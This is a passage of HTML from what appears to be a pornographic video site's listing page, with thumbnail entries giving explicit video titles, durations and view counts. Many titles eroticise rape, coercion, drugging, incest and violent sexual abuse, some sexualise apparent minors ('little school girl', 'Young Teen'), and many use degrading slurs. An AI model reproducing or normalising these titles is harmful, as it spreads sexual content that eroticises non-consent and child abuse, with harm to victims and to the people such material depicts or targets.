                                <p><i class="la la-play"></i> Giving It Rough To This Old Asian Slut &amp; Gave Her A Creampie</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg" alt="Young Teen Hate Assfuck Big Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Teen Hate Assfuck Big Cock</p>
                                <span><i class="la la-eye"></i> 5170</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639062908222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109796fd3e" src="/thumbs/222/3824942639062908222_0.jpg" alt="Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex</p>
                                <span><i class="la la-eye"></i> 916</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639999339952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Takes Anal From Bbc</p>
                                <span><i class="la la-eye"></i> 41</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638602573871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg" alt="Escort Girl Gets Exploited By Wealthy Businessman" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Girl Gets Exploited By Wealthy Businessman</p>
                                <span><i class="la la-eye"></i> 1321</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637835454403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg" alt="Drunk beautiful agony" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drunk beautiful agony</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13140790391358970664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b65d773cf0d15b28" src="/thumbs/664/13140790391358970664_0.jpg" alt="Awesome Teen Whore Likes Rough SEX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Awesome Teen Whore Likes Rough SEX</p>
                                <span><i class="la la-eye"></i> 1035</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" alt="Homemade Amature Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade Amature Painful Anal</p>
                                <span><i class="la la-eye"></i> 3821</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638268240523/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg" alt="HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</p>
                                <span><i class="la la-eye"></i> 12037</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637757178592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049c322e0" src="/thumbs/592/3824942637757178592_0.jpg" alt="Whore with nice smile incredible sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore with nice smile incredible sex</p>
                                <span><i class="la la-eye"></i> 317</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg" alt="Dad Forced Daughter To Fuck After Getting Caught Selling Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Forced Daughter To Fuck After Getting Caught Selling Ass</p>
                                <span><i class="la la-eye"></i> 976</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639860922788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c727b9a4" src="/thumbs/788/3824942639860922788_0.jpg" alt="Big tits sexy ass whore humiliated" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits sexy ass whore humiliated</p>
                                <span><i class="la la-eye"></i> 2566</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl Is Forced To Take Two Creampies</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732856915814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Debt4k. Cute waitress from the local pub lets fuck her</p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638347014621/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106ceb51dd" src="/thumbs/621/3824942638347014621_0.jpg" alt="Britney extreme sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Britney extreme sex</p>
                                <span><i class="la la-eye"></i> 7113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5366381511867915608/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a79378d801c5d58" src="/thumbs/608/5366381511867915608_0.jpg" alt="k. this Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> k. this Whore</p>
                                <span><i class="la la-eye"></i> 1355</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639999368085/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg" alt="Pure Prostitutes 3 - Line up, boys, it will be a long night with the whore. Deborah Secco in Confessions of a Brazilian Call Girl (2011)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pure Prostitutes 3 - Line up, boys, it will be a long night with the whore. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</p>
                                <span><i class="la la-eye"></i> 5754</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639360100185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a94dc759" src="/thumbs/185/3824942639360100185_0.jpg" alt="Brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal!</p>
                                <span><i class="la la-eye"></i> 767</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637389930713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckold Hubby and his Pregnant Wife</p>
                                <span><i class="la la-eye"></i> 12704</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638170172294/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Vs Young Porn Music Video - BasedGirls.com</p>
                                <span><i class="la la-eye"></i> 853</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg" alt="Young Girl Sucks Black Cock-shesoncam.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Girl Sucks Black Cock-shesoncam.com</p>
                                <span><i class="la la-eye"></i> 3691</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638897546628/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108dbbc584" src="/thumbs/628/3824942638897546628_0.jpg" alt="Qual &eacute; o nome desse hentai?" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Qual &eacute; o nome desse hentai?</p>
                                <span><i class="la la-eye"></i> 7892</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638854479146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108b2a9d2a" src="/thumbs/146/3824942638854479146_0.jpg" alt="Whore MILF Blackmailed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore MILF Blackmailed</p>
                                <span><i class="la la-eye"></i> 632</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639867490414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c78bf06e" src="/thumbs/414/3824942639867490414_0.jpg" alt="Brutal stud fucks gaped anal hole of Nederland whore Esperanza del Horno" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal stud fucks gaped anal hole of Nederland whore Esperanza del Horno</p>
                                <span><i class="la la-eye"></i> 442</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735172511569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="Mistress Made Me Cock Sucker Slut , Forced Bi Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mistress Made Me Cock Sucker Slut , Forced Bi Whore</p>
                                <span><i class="la la-eye"></i> 803</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2186266318718627111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e572da22f9fed27" src="/thumbs/111/2186266318718627111_0.jpg" alt="Say , I'm a DIRTY lil whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Say , I'm a DIRTY lil whore</p>
                                <span><i class="la la-eye"></i> 1348</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639735469612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bfad762c" src="/thumbs/612/3824942639735469612_0.jpg" alt="Weird guy requests escort to fuck next to comatose wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Weird guy requests escort to fuck next to comatose wife</p>
                                <span><i class="la la-eye"></i> 955</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pervert father forced little school girl to fuck after class</p>
                                <span><i class="la la-eye"></i> 9158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                                <span><i class="la la-eye"></i> 397</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639171725477/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109e1368a5" src="/thumbs/477/3824942639171725477_0.jpg" alt="House gets ROUGH FUCKED in ASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> House gets ROUGH FUCKED in ASS</p>
                                <span><i class="la la-eye"></i> 171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637507304994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg" alt="Ruthless guy brutaly fucks a hooker in front of his office mates" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ruthless guy brutaly fucks a hooker in front of his office mates</p>
                                <span><i class="la la-eye"></i> 547</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734660978868/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7fca8b4" src="/thumbs/868/2705852734660978868_0.jpg" alt="Sexy Asian Ho Bareback BJ Brutal Fuck Pro" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Asian Ho Bareback BJ Brutal Fuck Pro</p>
                                <span><i class="la la-eye"></i> 1709</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639404565191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg" alt="Used and manhandled little sluts" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Used and manhandled little sluts</p>
                                <span><i class="la la-eye"></i> 639</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15006563468395137133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d04205f7610bc86d" src="/thumbs/133/15006563468395137133_0.jpg" alt="Mature whore take foot in pussy! Extreme sex!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature whore take foot in pussy! Extreme sex!</p>
                                <span><i class="la la-eye"></i> 388</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4724155620503443353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="418f9281d7c5d799" src="/thumbs/353/4724155620503443353_0.jpg" alt="Anus Honey From Russia Likes It Coarse" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anus Honey From Russia Likes It Coarse</p>
                                <span><i class="la la-eye"></i> 1109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638372756642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106e741ca2" src="/thumbs/642/3824942638372756642_0.jpg" alt="Five Star Humiliation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Five Star Humiliation</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640649500065/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f62875a1" src="/thumbs/65/3824942640649500065_0.jpg" alt="Giallo a Venezia (1979) The Nastiest Giallo Ever - Like New York Ripper &amp; Maniac With More Sleaze - Extreme Genital Mutilation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Giallo a Venezia (1979) The Nastiest Giallo Ever - Like New York Ripper &amp; Maniac With More Sleaze - Extreme Genital Mutilation</p>
                                <span><i class="la la-eye"></i> 397</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636995697708/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101c5fdc2c" src="/thumbs/708/3824942636995697708_0.jpg" alt="Teen Daughter ABUSES her DADDY" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen Daughter ABUSES her DADDY</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4458065738419448221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3dde3b2b53d4a99d" src="/thumbs/221/4458065738419448221_0.jpg" alt="wives barely dare to watch rough sex scenes anymore, escort porn with violent sex is too real for them." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> wives barely dare to watch rough sex scenes anymore, escort porn with violent sex is too real for them.</p>
                                <span><i class="la la-eye"></i> 801</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638918654350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108efdd98e" src="/thumbs/350/3824942638918654350_0.jpg" alt="You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> You STEAL STEPBROTHERs Cigarette and you&#039;re fucked-Stella Daniels</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640711874583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" alt="Chubby slut used and drilled hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby slut used and drilled hard</p>
                                <span><i class="la la-eye"></i> 1532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640197284467/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10db343273" src="/thumbs/467/3824942640197284467_0.jpg" alt="whore stick&#039;s plunger so far up her ass she spits bloob." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> whore stick&#039;s plunger so far up her ass she spits bloob.</p>
                                <span><i class="la la-eye"></i> 1467</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7910828947980943763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6dc8e903cb480193" src="/thumbs/763/7910828947980943763_0.jpg" alt="Young Latina secretary punished by her rich boss" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Latina secretary punished by her rich boss</p>
                                <span><i class="la la-eye"></i> 203</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734726054839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9dbdda3b7" src="/thumbs/839/2705852734726054839_0.jpg" alt="Cute brunette Spanish whore rough gagging cim" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute brunette Spanish whore rough gagging cim</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734973696724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eaa05ad4" src="/thumbs/724/2705852734973696724_0.jpg" alt="Brutal threesome thick white whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal threesome thick white whore</p>
                                <span><i class="la la-eye"></i> 1083</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14824925998834920506/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cdbcb7a66e022c3a" src="/thumbs/506/14824925998834920506_0.jpg" alt="Small town Peruvian hooker sucks cock deep, wet and WILD" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Small town Peruvian hooker sucks cock deep, wet and WILD</p>
                                <span><i class="la la-eye"></i> 1229</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732456604823/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb954989497" src="/thumbs/823/2705852732456604823_0.jpg" alt="Toilet whore gets a rough pounding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Toilet whore gets a rough pounding</p>
                                <span><i class="la la-eye"></i> 507</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731359114652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9132e359c" src="/thumbs/652/2705852731359114652_0.jpg" alt="Whore Angel Loves Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Angel Loves Painful Anal</p>
                                <span><i class="la la-eye"></i> 381</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5294905766746447718/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="497b48bdc216df66" src="/thumbs/718/5294905766746447718_0.jpg" alt="Shy whore Catlynn throat used at Face Fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shy whore Catlynn throat used at Face Fucking</p>
                                <span><i class="la la-eye"></i> 1232</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548631364378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251f577631a" src="/thumbs/378/1426482548631364378_0.jpg" alt="Extreme prostate milking and chubby punished Fuck me Like a lil WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Extreme prostate milking and chubby punished Fuck me Like a lil WHORE </p>
                                <span><i class="la la-eye"></i> 376</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640085880983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d4905097" src="/thumbs/983/3824942640085880983_0.jpg" alt="Daddy ABUSED by his Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy ABUSED by his Daughter</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639566315603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5986053" src="/thumbs/603/3824942639566315603_0.jpg" alt="Waiter, meet me in the ladies room- PURE TABOO" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Waiter, meet me in the ladies room- PURE TABOO</p>
                                <span><i class="la la-eye"></i> 304</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1739854726537155393/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="182534a7d8081341" src="/thumbs/393/1739854726537155393_0.jpg" alt="the innocent drunk girl was brutally forced into a prostitute porn movie with some rough anal sex scenes and forced oral sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the innocent drunk girl was brutally forced into a prostitute porn movie with some rough anal sex scenes and forced oral sex.</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636748056798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d9d28de" src="/thumbs/798/3824942636748056798_0.jpg" alt="Attitude gets her force fucked &amp; she likes it" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Attitude gets her force fucked &amp; she likes it</p>
                                <span><i class="la la-eye"></i> 425</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637761147461/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049ffb245" src="/thumbs/461/3824942637761147461_0.jpg" alt="Step-Brother Ruptures Her Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Step-Brother Ruptures Her Pussy</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639525270642/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b3261472" src="/thumbs/642/3824942639525270642_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough  - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mandy Filipino Amateur Escort Receives Consented Rough  - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 327</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734259606266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c01032fa" src="/thumbs/266/2705852734259606266_0.jpg" alt="Big ass MILF asks for rough anal. Hot busty whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:17</span>
                            </div>
                            <div class="info">
